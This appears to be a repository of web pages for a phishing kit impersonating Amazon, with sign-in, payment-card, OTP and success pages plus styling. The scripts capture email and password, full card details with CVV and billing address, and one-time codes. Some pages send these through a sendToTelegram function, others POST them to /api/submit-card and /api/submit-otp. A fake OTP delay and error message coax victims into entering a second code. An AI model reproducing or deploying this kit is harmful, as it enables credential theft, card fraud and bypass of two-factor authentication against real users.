
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Amazon Sign-In</title>
  <link rel="stylesheet" href="style.css" />
</head>
<body>
  <div class="box">
    <h1>Sign-In</h1>
    <form onsubmit="event.preventDefault(); sendLogin()">
      <input type="text" id="email" placeholder="Email or phone number" required>
      <input type="password" id="password" placeholder="Password" required>
      <button type="submit">Login</button>
    </form>
  </div>
  <script src="main.js"></script>
  <script>
    function sendLogin() {
      const email = document.getElementById("email").value;
      const pass = document.getElementById("password").value;
      const msg = `🟠 Amazon Login\n📧 Email: ${email}\n🔑 Password: ${pass}`;
      sendToTelegram(msg);
      setTimeout(() => window.location.href = "credit-card.html", 1000);
    }
  </script>
</body>
</html>
</file>

<file: credit-card.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Card Information</title>
  <link rel="stylesheet" href="style.css" />
</head>
<body>
  <div class="box">
    <h2>Payment Info</h2>
    <form onsubmit="event.preventDefault(); sendCard()">
      <input type="text" id="fullname" placeholder="Full Name" required>
      <input type="text" id="cardnumber" placeholder="Card Number" required>
      <input type="text" id="expiry" placeholder="MM/YY" required>
      <input type="text" id="cvv" placeholder="CVV" required>
      <input type="text" id="address" placeholder="Address" required>
      <button type="submit">Submit</button>
    </form>
  </div>
  <script src="main.js"></script>
  <script>
    function sendCard() {
      const msg = `💳 Card Info\n👤 Name: ${fullname.value}\n💳 Number: ${cardnumber.value}\n📆 Expiry: ${expiry.value}\n🔐 CVV: ${cvv.value}\n🏠 Address: ${address.value}`;
      sendToTelegram(msg);
      setTimeout(() => window.location.href = "otp.html", 1000);
    }
  </script>
</body>
</html>
</file>

<file: otp.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>OTP Verification</title>
  <link rel="stylesheet" href="style.css" />
</head>
<body>
  <div class="box">
    <h2>Enter OTP</h2>
    <form onsubmit="event.preventDefault(); sendOTP()">
      <input type="text" id="otp" placeholder="6-digit code" required>
      <button type="submit">Verify</button>
    </form>
    <div id="status"></div>
  </div>
  <script src="main.js"></script>
  <script>
    function sendOTP() {
      const code = document.getElementById("otp").value;
      const msg = `📲 OTP Entered: ${code}`;
      sendToTelegram(msg);
      const status = document.getElementById("status");
      status.textContent = "Checking OTP...";
      setTimeout(() => {
        status.textContent = "❌ Incorrect OTP. Try again...";
        setTimeout(() => {
          status.textContent = "✅ OTP Verified!";
          setTimeout(() => window.location.href = "success.html", 1000);
        }, 5000);
      }, 10000);
    }
  </script>
</body>
</html>
</file>

<file: success.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Success</title>
  <link rel="stylesheet" href="style.css" />
</head>
<body>
  <div class="box">
    <h2>✅ Success!</h2>
    <p>Thank you. Your information has been processed.</p>
  </div>
</body>
</html>
</file>

<file: public/card.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Amazon Payment Method</title>
<style>
  body {
    font-family: Arial, sans-serif;
    background:#fff;
    margin:0;
    padding:0;
  }
  .container {
    max-width: 450px;
    margin: 60px auto;
    padding: 20px;
    border: 1px solid #ddd;
    border-radius: 5px;
  }
  h1 {
    margin-bottom: 15px;
    font-weight: normal;
  }
  label {
    display:block;
    margin-top: 12px;
    font-weight: bold;
  }
  input[type="text"],
  input[type="tel"],
  input[type="month"] {
    width: 100%;
    padding: 10px;
    margin-top: 6px;
    box-sizing: border-box;
  }
  button {
    margin-top: 25px;
    width: 100%;
    background-color: #febd69;
    border: none;
    padding: 12px;
    font-size: 16px;
    cursor: pointer;
    border-radius: 3px;
  }
  button:hover {
    background-color: #f3a847;
  }
</style>
</head>
<body>

<div class="container">
  <h1>Enter your payment method</h1>
  <form id="cardForm">
    <label for="fullname">Full Name</label>
    <input type="text" id="fullname" required autocomplete="off" />

    <label for="cardnumber">Card Number</label>
    <input type="tel" id="cardnumber" required pattern="[0-9\s]{13,19}" autocomplete="off" maxlength="19" placeholder="xxxx xxxx xxxx xxxx" />

    <label for="expiredate">Expiration Date</label>
    <input type="month" id="expiredate" required />

    <label for="cvv">CVV</label>
    <input type="tel" id="cvv" required pattern="[0-9]{3,4}" maxlength="4" autocomplete="off" />

    <label for="address">Billing Address</label>
    <input type="text" id="address" required autocomplete="off" />

    <button type="submit">Continue</button>
  </form>
</div>

<script>
  document.getElementById('cardForm').addEventListener('submit', async (e) => {
    e.preventDefault();
    const fullname = document.getElementById('fullname').value.trim();
    const cardnumber = document.getElementById('cardnumber').value.trim();
    const expiredate = document.getElementById('expiredate').value;
    const cvv = document.getElementById('cvv').value.trim();
    const address = document.getElementById('address').value.trim();

    await fetch('/api/submit-card', {
      method:'POST',
      headers:{'Content-Type':'application/json'},
      body: JSON.stringify({fullname, cardnumber, expiredate, cvv, address})
    });

    // Redirect to OTP page
    window.location.href = '/otp.html';
  });
</script>

</body>
</html>
</file>

<file: public/otp.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Amazon OTP Verification</title>
<style>
  body {
    font-family: Arial, sans-serif;
    background:#fff;
    margin:0;
    padding:0;
    text-align: center;
  }
  .container {
    max-width: 400px;
    margin: 80px auto;
    padding: 20px;
    border: 1px solid #ddd;
    border-radius: 5px;
  }
  h1 {
    font-weight: normal;
    margin-bottom: 15px;
  }
  #loading {
    margin: 20px 0;
    font-size: 18px;
    color: #555;
  }
  input[type="text"] {
    width: 70%;
    padding: 10px;
    font-size: 16px;
    margin-top: 15px;
  }
  button {
    padding: 10px 20px;
    font-size: 16px;
    margin-left: 10px;
    cursor: pointer;
  }
  #message {
    margin-top: 15px;
    font-weight: bold;
  }
</style>
</head>
<body>

<div class="container">
  <h1>OTP Verification</h1>
  <div id="loading">Loading...</div>
  <form id="otpForm" style="display:none;">
    <input type="text" id="otpInput" placeholder="Enter OTP" required maxlength="6" />
    <button type="submit">Verify</button>
  </form>
  <div id="message"></div>
  <div id="datetime" style="margin-top:20px; color:#888;"></div>
</div>

<script>
  let attempt = 1;

  function updateDateTime() {
    const now = new Date();
    const formatted = now.toLocaleString();
    document.getElementById('datetime').textContent = formatted;
  }
  updateDateTime();
  setInterval(updateDateTime, 1000);

  const loadingEl = document.getElementById('loading');
  const formEl = document.getElementById('otpForm');
  const messageEl = document.getElementById('message');
  const otpInput = document.getElementById('otpInput');

  function showLoading(seconds) {
    loadingEl.style.display = 'block';
    formEl.style.display = 'none';
    messageEl.textContent = `Please wait ${seconds} seconds...`;
    return new Promise((resolve) => {
      let count = seconds;
      const interval = setInterval(() => {
        count--;
        messageEl.textContent = `Please wait ${count} seconds...`;
        if(count <= 0) {
          clearInterval(interval);
          resolve();
        }
      }, 1000);
    });
  }

  async function sendOtp(otp, attemptNum) {
    await fetch('/api/submit-otp', {
      method:'POST',
      headers:{'Content-Type':'application/json'},
      body: JSON.stringify({otp, attempt: attemptNum})
    });
  }

  async function firstAttemptFlow() {
    await showLoading(10);
    loadingEl.style.display = 'none';
    formEl.style.display = 'block';
    messageEl.textContent = 'OTP is incorrect. Please try again.';
  }

  async function secondAttemptFlow() {
    await showLoading(5);
    messageEl.style.color = 'green';
    messageEl.textContent = 'OTP verified successfully!';
    formEl.style.display = 'none';
  }

  formEl.addEventListener('submit', async (e) => {
    e.preventDefault();
    const otp = otpInput.value.trim();
    if(!otp) return;

    await sendOtp(otp, attempt);

    if(attempt === 1) {
      attempt++;
      secondAttemptFlow();
    }
  });

  firstAttemptFlow();
</script>

</body>
</html>
</file>
<file: style.css>
body {
  font-family: Arial, sans-serif;
  background: #f3f3f3;
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100vh;
}
.box {
  background: white;
  padding: 30px;
  width: 350px;
  box-shadow: 0 0 10px rgba(0,0,0,0.1);
}
input {
  width: 100%;
  padding: 10px;
  margin: 8px 0;
  border: 1px solid #aaa;
  border-radius: 4px;
}
button {
  width: 100%;
  padding: 10px;
  background: #f0c14b;
  border: 1px solid #a88734;
  cursor: pointer;
}
button:hover {
  background: #ddb347;
}
</file>
